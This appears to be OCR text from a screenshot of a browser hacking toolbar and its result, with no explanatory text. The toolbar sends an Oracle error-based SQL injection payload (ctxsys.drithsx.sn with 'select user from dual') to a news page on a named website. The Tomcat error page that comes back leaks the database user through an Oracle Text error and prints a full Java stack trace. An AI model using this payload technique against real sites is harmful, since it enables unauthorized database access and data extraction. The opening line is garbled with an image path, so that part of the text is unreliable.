 HTTP Status 500 – Interna
www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) --
Enable Post data Enable Referrer
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:9
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838
org.apache.jsp.news_jsp._jspService(news_jsp.java:191)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1